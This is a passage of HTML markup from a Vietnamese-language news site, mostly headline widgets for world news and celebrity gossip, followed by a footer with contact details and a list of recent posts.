                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/dau-hieu-my-chau-au-chia-re-vi-xung-dot-ukraine/">Dấu hiệu Mỹ &#8211; châu Âu chia rẽ vì xung đột Ukraine</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/nhung-dau-moc-dau-tien-trong-bau-cu-giua-ky-my/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/nhung-dau-moc-dau-tien-trong-bau-cu-giua-ky-my/">Những dấu mốc đầu tiên trong bầu cử giữa kỳ Mỹ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bao-de-doa-dam-cuoi-cua-con-gai-ong-trump/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bao-de-doa-dam-cuoi-cua-con-gai-ong-trump/">Bão đe dọa đám cưới của con gái ông Trump</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/lien-tuc-tap-tran-my-han-co-the-co-ngan-trieu-tien-thu-hat-nhan/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/myyyy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/myyyy-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/myyyy-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/myyyy-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/lien-tuc-tap-tran-my-han-co-the-co-ngan-trieu-tien-thu-hat-nhan/">Liên tục tập trận, Mỹ &#8211; Hàn có thể cố ngăn Triều Tiên thử hạt nhân</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </section><section id="refined-magazine-thumbnail-post-5" class="widget refined-magazine-thumbnail-post">                <div class="title-wrapper cat-24">
                    <h2 class="widget-title">                        <a href="https://baonailusa.com/category/showbiz/"> TIN TỨC GIẢI TRÍ </a>
                        </h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/selena-gomez-xam-hinh-bong-hong-lon-tren-lung/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/selena-gomez-xam-hinh-bong-hong-lon-tren-lung/">Selena Gomez xăm hình bông hồng lớn trên lưng</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/kylie-jenner-khoe-anh-bung-bau/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/kylie-jenner-khoe-anh-bung-bau/">Kylie Jenner khoe ảnh bụng bầu</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-covid-19/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-covid-19/">Grammy và hàng loạt lễ trao giải hoãn, hủy tổ chức vì Covid-19</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song/">Nữ diễn viên 30 tuổi đột ngột qua đời khi phim vẫn đang phát sóng</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bi-an-cap-song-sinh-lam-ve-sy-cho-ronaldo-tai-mu-linh-danh-thue-khung-co-nao/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bi-an-cap-song-sinh-lam-ve-sy-cho-ronaldo-tai-mu-linh-danh-thue-khung-co-nao/">Bí ẩn cặp song sinh làm vệ sỹ cho Ronaldo tại MU: Lính đánh thuê “khủng” cỡ nào?</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/ly-do-ke-huy-diet-arnold-schwarzenegger-ly-than-vo-suot-10-nam/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/ly-do-ke-huy-diet-arnold-schwarzenegger-ly-than-vo-suot-10-nam/">Lý do ‘Kẻ hủy diệt’ Arnold Schwarzenegger ly thân vợ suốt 10 năm</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/5-vai-phan-dien-tan-doc-noi-tieng-tg-nhan-sac-that-cua-voldemort-cung-chua-bang-nguoi-nay/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/5-vai-phan-dien-tan-doc-noi-tieng-tg-nhan-sac-that-cua-voldemort-cung-chua-bang-nguoi-nay/">5 vai phản diện tàn độc nổi tiếng TG: Nhan sắc thật của Voldemort cũng chưa bằng người này</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/brooklyn-beckham-doi-nghe-lien-tuc-vi-bat-tai-romeo-bat-ngo-khien-david-beckham-tu-hao/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/brooklyn-beckham-doi-nghe-lien-tuc-vi-bat-tai-romeo-bat-ngo-khien-david-beckham-tu-hao/">Brooklyn Beckham đổi nghề liên tục vì bất tài, Romeo bất ngờ khiến David Beckham tự hào</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/chau-trai-joe-biden-ly-hon-sau-hai-thang-lay-vo/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/chau-trai-joe-biden-ly-hon-sau-hai-thang-lay-vo/">Cháu trai Joe Biden ly hôn sau hai tháng lấy vợ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/diem-mat-dan-sao-nu-khung-quy-tu-trong-fast-furious-9/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/diem-mat-dan-sao-nu-khung-quy-tu-trong-fast-furious-9/">Điểm mặt dàn sao nữ &#8220;khủng&#8221; quy tụ trong Fast &amp; Furious 9</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-cua-james-bond-daniel-craig/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-cua-james-bond-daniel-craig/">2 bóng hồng quyến rũ trong chuyến phiêu lưu cuối cùng của &#8220;James Bond&#8221; Daniel Craig</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/tieu-vuong-dubai-bi-yeu-cau-nop-730-trieu-usd-giai-quyet-ly-hon/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/tieu-vuong-dubai-bi-yeu-cau-nop-730-trieu-usd-giai-quyet-ly-hon/">Tiểu vương Dubai bị yêu cầu nộp 730 triệu USD giải quyết ly hôn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/zendaya-tu-sao-nhi-disney-den-my-nhan-1m78-sexy-o-loat-bom-tan/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/zendaya-tu-sao-nhi-disney-den-my-nhan-1m78-sexy-o-loat-bom-tan/">Zendaya: Từ sao nhí Disney đến mỹ nhân 1m78 sexy ở loạt bom tấn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/batman-kho-do-nhat-hollywood-nghien-ruou-ma-do-loi-cho-vo-cu-jennifer-garner-loi-ca-jennifer-lopez-vao-co-duyen-khong/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/batman-kho-do-nhat-hollywood-nghien-ruou-ma-do-loi-cho-vo-cu-jennifer-garner-loi-ca-jennifer-lopez-vao-co-duyen-khong/">“Batman” khó đỡ nhất Hollywood: Nghiện rượu mà đổ lỗi cho vợ cũ Jennifer Garner, lôi cả Jennifer Lopez vào có “duyên” không?</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="text-3" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><h3>Contact</h3>
<p><strong>Address:</strong><br />
<a href="https://goo.gl/maps/uSbqc7mddtaWkSw86"><span class="mwh9le">9518 Mission Gorge Rd</span><span class="mwh9le">Santee, CA 92071</span></a></p>
<p><strong>Email:<br />
</strong><a href="mailto:baonailsusa@gmail.com">baonailsusa@gmail.com</a></p>
<p><strong>Hours : 24h</strong></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3352.2181060526427!2d-116.99248968481639!3d32.83947638095315!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x959761abd865b08a!2sB%C3%81O%20NAIL%20USA!5e0!3m2!1svi!2s!4v1626103751521!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></section>                            </div>
                                                        <div class="ct-col-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">BÀI VIẾT MỚI</h2>
		<ul>
											<li>
					<a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
									</li>
											<li>
					<a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
									</li>
											<li>
					<a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
									</li>
											<li>
					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
											<li>
					<a href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">Luật sư lừa đảo bị trùm ma túy bẫy ngược</a>
									</li>
											<li>
